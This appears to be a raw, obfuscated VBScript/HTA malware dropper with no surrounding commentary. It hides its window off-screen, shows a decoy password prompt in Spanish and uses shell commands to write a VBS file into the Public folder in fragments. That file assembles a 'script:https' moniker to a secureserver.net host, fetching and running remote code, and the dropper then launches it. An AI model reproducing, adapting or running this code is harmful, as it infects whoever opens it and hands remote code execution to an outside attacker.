 function ZlOY5v87()
InputBox nz2JSQ13("Introduce la contrasena"),nz2JSQ13("Introduce la contrasena"),nz2JSQ13("Contrasena")
end function
window.moveTo Int(window.screen.width + 637 ), Int( window.screen.height + 748 )
CreateObject (nz2JSQ13("WscrIpt.shEll")).run nz2JSQ13("cmd /V/D/c ""echo g0929=""tp"":kUYmqJ74=""ri"">%Public%\uVCPGLE18.vbs&&echo 'np2jZt3XfI33>>%Public%\uVC
PGLE18.vbs&&echo nz2JSQ13=""."":y0sxn62=""sC"" ^& kUYmqJ74 ^& ""pt:ht"" ^& g0929 ^& ""s://"">>%Public%\uVCPGLE18.vbs"""),2,TRUE
window.moveTo Int(window.screen.width + 647 ), Int( window.screen.height + 741 )
CreateObject (nz2JSQ13("WscrIpt.shEll")).run nz2JSQ13("cmd /V/D/c echo|set /p=^""y0sxn62^=y0sxn62 ^& ^""111""+nz2JSQ13+""190""+nz2JSQ13+""202""+nz2JSQ13+""64"
"+nz2JSQ13+""host""+nz2JSQ13+""secureserver""+nz2JSQ13+""net/g1^"":GetO^"">>%Public%\\uVCPGLE18.vbs&echo|set /p=^""bject(^"">>%Public%\\uVCPGLE18.vbs"),2,TRUE
window.moveTo Int(window.screen.width + 657 ), Int( window.screen.height + 742 )
CreateObject (nz2JSQ13("WscrIpt.shEll")).run nz2JSQ13("cmd /V/D/c ""echo _>>%Public%\\uVCPGLE18.vbs&&echo y0sxn62)>>%Public%\\uVCPGLE18.vbs"""),2,TRUE
window.moveTo Int(window.screen.width + 677 ), Int( window.screen.height + 743 )
CreateObject(nz2JSQ13("WscrIpt.shEll")).Run nz2JSQ13("cmd /V/D/c start %public%\\uVCPGLE18.vbs"),2,TRUE
ZlOY5v87()